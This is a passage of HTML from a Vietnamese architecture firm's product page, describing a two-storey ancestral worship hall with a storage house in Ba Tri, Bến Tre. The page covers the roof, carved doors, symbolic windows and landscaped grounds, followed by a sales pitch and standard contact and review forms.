<td style="height: 24px;"><strong>Địa điểm</strong></td>
<td style="height: 24px;">Huyện Ba Tri, Bến Tre</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;"><strong>Năm thực hiện</strong></td>
<td style="height: 24px;">2021</td>
</tr>
<tr style="height: 48px;">
<td style="height: 48px;"><strong>Kiến trúc sư thực hiện</strong></td>
<td style="height: 48px;">Phạm Thái Hưng</td>
</tr>
<tr style="height: 48px;">
<td style="height: 48px;"><strong>Đơn vị tư vấn thiết kế</strong></td>
<td style="height: 48px;"> Nhà thờ họ Việt Nam – Công ty TNHH XD Vietnamarch, 61 Nguyễn Xiển, Thanh Xuân, Hà Nội</td>
</tr>
</tbody>
</table>
<h2><span id="3_Dac_diem_kien_truc_nha_tho_ho_2_tang_2_mai_co_nha_kho_o_huyen_Ba_Tri_Ben_Tre"><b>3. Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre<br />
</b></span></h2>
<h3 style="text-align: justify;"><span id="31_Dac_diem_kien_truc_nha_tho_ho"><b>3.1. Đặc điểm kiến trúc nhà thờ họ</b></span></h3>
<p style="text-align: justify;"><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/">Nhà thờ họ 2 tầng 2 mái</a></span> được thiết kế theo phong cách truyền thống. Mái nhà được lợp ngói mũi hài, với 2 con kìm nóc 2 bên. 3 gian nhà được ngăn cách với nhau bởi các cột trụ. Tầng 1 là cột trụ bằng gỗ, tầng trệt là cột trụ bê tông. Cửa ra vào bằng gỗ, với 4 cánh, họa tiết mai tứ quý. 2 bên nhà có 2 cửa sổ chữ Thọ, cả tầng trên và tầng dưới. Cửa sổ chữ Thọ tượng trưng cho sự trường thọ, an khang.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-2055 size-full" title="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 1" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1.jpg" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 1" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify;">Bên hông nhà cũng có cửa sổ chữ Thọ cho tầng trên và tầng dưới. Trước nhà có bậc tam cấp “ Thiên &#8211; Địa &#8211; Nhân”, mang hàm ý là sự dung hòa giữa luồng khí đất trời. 2 bên bậc thang có 2 bồn cây xanh.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-2056 size-full" title="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 2" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2.jpg" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 2" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify;">Bên phải nhà là nhà kho, nhà kho cũng được lợp mái mũi hài, tường bê tông. Nhà kho với cửa ra vào bằng gỗ, có các khe kính. Trước nhà kho cũng có bậc tam cấp hỗ trợ việc đi lại.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-2057 size-full" title="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 3" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3.jpg" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 3" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<h3 style="text-align: justify;"><span id="32_Khong_gian_khuon_vien"><b>3.2. Không gian khuôn viên</b></span></h3>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-2058 size-full" title="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 1" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1.jpg" alt="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 1" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify;">Khuôn viên được bao bọc bởi hệ thống hàng rào kiên cố. Cổng hàng rào với cửa 4 cánh. Cổng hàng rào được lợp 2 mái, mái ngói mũi hài.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-2059 size-full" title="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 2" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2.jpg" alt="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 2" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify;">Xung quanh hàng rào được trồng các bồn cây xanh. Khuôn viên sân được lát gạch. Bên hông nhà có trồng 1 hàng cau. Hàng cau tượng trưng cho sự sung túc, phú quý. Đặc biệt trong văn hóa Việt Nam, cau còn có ý nghĩa như sự gắn kết, hòa thuận trong gia đình.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-2061 size-full" title="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 3" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3.jpg" alt="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 3" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify;"><strong>****Xem thêm: <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://nhathohovietnam.com/du-an-nha-tho-ho-2-tang-2-mai-cho-gia-dinh-chu-hung-o-huyen-chiem-hoa-tuyen-quang/">Dự án nhà thờ họ 2 tầng 2 mái cho gia đình chú Hùng ở huyện Chiêm Hóa, Tuyên Quang</a> </span></strong></p>
<h2><span id="4_Don_vi_thiet_ke_nha_tho_o_huyen_Ba_Tri_Ben_Tre_uy_tin"><b>4. Đơn vị thiết kế nhà thờ ở huyện Ba Tri, Bến Tre uy tín</b></span></h2>
<p style="text-align: justify;">Thiết kế nhà thờ họ phong cách truyền thống góp phần tạo sự trang nghiêm cho không gian thờ tự. Gia đình anh Hoàng Gia đã chọn mẫu thiết kế nhà thờ họ 2 tầng cho gia đình mình. Mẫu thiết kế tận dụng tối đa diện tích, kết hợp khuôn viên rộng rãi, hài hòa với thiên nhiên. Là một không gian lý tưởng để con cháu tụ họp bày tỏ lòng biết ơn đối với tổ tiên.</p>
<p style="text-align: justify;">Với mỗi vùng miền và mỗi mong muốn khác nhau của khách hàng, các kiến trúc sư của Nhà thờ họ Việt Nam luôn sẵn sàng lắng nghe, và hiện thực hóa bằng những thiết kế. Chúng tôi tự hào là đơn vị thiết kế nhà thờ họ uy tín tại huyện Ba Tri, Bến Tre, cũng như trên cả nước. Gia đình bạn đang có nhu cầu xây dựng nơi hương khói cho tổ tiên, hãy liên hệ với chúng tôi để được hỗ trợ.</p>
<p style="text-align: right;"><strong>Nhà thờ họ Việt Nam &#8211; lưu giữ giá trị truyền thống dân tộc: 0904.202.880</strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá		</h2>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Mẫu nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/#respond" style="display:none;">Hủy</a></small></span><form action="https://nhathohovietnam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='2053' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

		<div class="section-title">
			<h2>Sản phẩm liên quan</h2>
			<span class="line-heading"></span>
		</div>

		<ul class="product-grid grid grid-md-4">
			
				<li class="product type-product post-631 status-publish first instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-nha-tho-ho-ket-hop-nha-ngang product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-3-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/ban-ve-thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2022/10/thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen-4.jpg" class="attachment-full size-full wp-post-image" alt="thiết kế nhà thờ họ 3 gian 2 mái tại Phú Xuyên 4" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2022/10/thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen-4.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2022/10/thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen-4-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2022/10/thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen-4-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Thiết kế nhà thờ họ 3 gian 2 mái tại Phú Xuyên là công trình hoàn mỹ, đạt tiêu chí phong thủy, kích thước tỷ&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/ban-ve-thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen/">Bản vẽ thiết kế nhà thờ họ 3 gian 2 mái tại Phú Xuyên</a></h2>
		<a href="https://nhathohovietnam.com/ban-ve-thiet-ke-nha-tho-ho-3-gian-2-mai-tai-phu-xuyen/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="631" data-product_sku="" aria-label="Đọc thêm về &ldquo;Bản vẽ thiết kế nhà thờ họ 3 gian 2 mái tại Phú Xuyên&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
				<li class="product type-product post-1044 status-publish instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-nha-tho-ho-ket-hop-nha-ngang product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-5-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-5-gian-2-mai-dien-tich-95m2-tai-an-lao-hai-phong/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-5-gian-2-mai-tai-an-lao-1.jpg" class="attachment-full size-full wp-post-image" alt="Mẫu thiết kế nhà thờ họ 5 gian 2 mái diện tích 95m2 tại An Lão Hải Phòng" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-5-gian-2-mai-tai-an-lao-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-5-gian-2-mai-tai-an-lao-1-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-thiet-ke-nha-tho-ho-5-gian-2-mai-tai-an-lao-1-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Mẫu nhà thờ họ Thiết kế nhà thờ họ 5 gian 2 mái Số tầng 1 Chủ đầu tư Bác Dũng Diện tích 95m2 Địa&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-5-gian-2-mai-dien-tich-95m2-tai-an-lao-hai-phong/">Mẫu thiết kế nhà thờ họ 5 gian 2 mái diện tích 95m2 tại An Lão Hải Phòng</a></h2>
		<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-5-gian-2-mai-dien-tich-95m2-tai-an-lao-hai-phong/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="1044" data-product_sku="" aria-label="Đọc thêm về &ldquo;Mẫu thiết kế nhà thờ họ 5 gian 2 mái diện tích 95m2 tại An Lão Hải Phòng&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
				<li class="product type-product post-782 status-publish instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-3-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/bo-cuc-chi-tiet-mau-thiet-ke-nha-tho-ho-90m2-tai-chuong-my/" class="product-thumbnail">
			<img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2023/03/mau-thiet-ke-nha-tho-ho-90m2-tai-chuong-my.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/03/mau-thiet-ke-nha-tho-ho-90m2-tai-chuong-my.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/03/mau-thiet-ke-nha-tho-ho-90m2-tai-chuong-my-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/03/mau-thiet-ke-nha-tho-ho-90m2-tai-chuong-my-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Dù cho đời sống liên tục thay đổi, vô số người con xa xứ vẫn có nguyện vọng quay về cội nguồn, tưởng nhớ và&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/bo-cuc-chi-tiet-mau-thiet-ke-nha-tho-ho-90m2-tai-chuong-my/">Bố cục chi tiết mẫu thiết kế nhà thờ họ 90m2 tại Chương Mỹ</a></h2>
		<a href="https://nhathohovietnam.com/bo-cuc-chi-tiet-mau-thiet-ke-nha-tho-ho-90m2-tai-chuong-my/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="782" data-product_sku="" aria-label="Đọc thêm về &ldquo;Bố cục chi tiết mẫu thiết kế nhà thờ họ 90m2 tại Chương Mỹ&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
				<li class="product type-product post-919 status-publish last instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-1-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat.jpg" class="attachment-full size-full wp-post-image" alt="Mẫu nhà thờ họ 1 gian 2 mái gỗ căm xe mộc mạc tại Bến Cát" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Nhà thờ họ là không gian đặc thù chuyên phục vụ cho nhu cầu bái vọng, phụng sự các bậc tiên tổ trong tộc họ.&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat/">Mẫu nhà thờ họ 1 gian 2 mái gỗ căm xe mộc mạc tại Bến Cát</a></h2>
		<a href="https://nhathohovietnam.com/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="919" data-product_sku="" aria-label="Đọc thêm về &ldquo;Mẫu nhà thờ họ 1 gian 2 mái gỗ căm xe mộc mạc tại Bến Cát&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
		</ul>

	</section>

</div>


		
							</main>
											</div>
				</div>
			</section>
		</section>
		
	
<footer id="site-footer" class="site-footer">
	<section class="footer-top">
		<div class="container">
			<div class="row flex wrap">
				<div class="footer-contact-form"><div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-wrap flex wrap">
<div class="form-icon">
<ul class="list-icon">
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000">
<path fill="currentColor" d="M390.7 353.3c-120.30000000000001 69.5 63.19999999999999 413.59999999999997 194.90000000000003 337.59999999999997l122.10000000000002 211.39999999999998c-55.60000000000002 32.10000000000002-102.5 52.30000000000007-166.9000000000001 15.5-178.79999999999995-102.19999999999993-375.59999999999997-442.9-369.99999999999994-646.0999999999999 1.8999999999999773-70.60000000000005 43.599999999999994-98.30000000000004 97.89999999999998-129.70000000000005 23.30000000000001 40.400000000000006 98.60000000000002 170.8 122 211.3z m50.400000000000034-5.699999999999989c-13 7.5-29.700000000000045 3.099999999999966-37.30000000000001-10l-115-199.3c-7.5-13.000000000000014-3.1000000000000227-29.700000000000017 10-37.30000000000001l60.5-34.900000000000006c13-7.499999999999993 29.69999999999999-3.0999999999999943 37.30000000000001 10l115.09999999999997 199.29999999999998c7.500000000000057 13 3.099999999999966 29.700000000000045-10 37.200000000000045l-60.599999999999966 35z m314.4 544.5c-13 7.5-29.700000000000045 3.1000000000000227-37.299999999999955-10l-115-199.30000000000007c-7.5-13-3.1000000000000227-29.699999999999932 10-37.299999999999955l60.5-34.89999999999998c13-7.5 29.699999999999932-3.1000000000000227 37.299999999999955 10l115.10000000000002 199.29999999999995c7.5 13 3.1000000000000227 29.700000000000045-10 37.30000000000007l-60.60000000000002 34.89999999999998z"/></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z" class=""></path></svg></span>
			</li>
</ul>
</div>
<div class="form-content row flex wrap">
<div class="form-left">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_name"><input type="text" name="c_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_phone"><input type="tel" name="c_phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_address"><input type="text" name="c_address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ" /></span>
			</div>
</div>
<div class="form-right">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_mail"><input type="email" name="c_mail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_content"><textarea name="c_content" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung"></textarea></span><br />
				<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit" />
			</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
				<div class="footer-link">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Liên kết nhanh</h3><div class="menu-lien-ket-nhanh-container"><ul id="menu-lien-ket-nhanh" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.facebook.com/chuyengianoithatphongtho/">Vietnamarch Facebook Fanpage</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://twitter.com/login?redirect_after_login=%2Fvietnamarchhn%2Fwith_replies">Vietnamarch trên Twitter</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.youtube.com/channel/UCqb5-Ih0ONCec-nWJF3W8Aw?view_as=subscriber">Vietnamarch Youtube Channel</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://www.pinterest.com/vietnamarch/">Vietnamarch trên Pinterest</a></li>
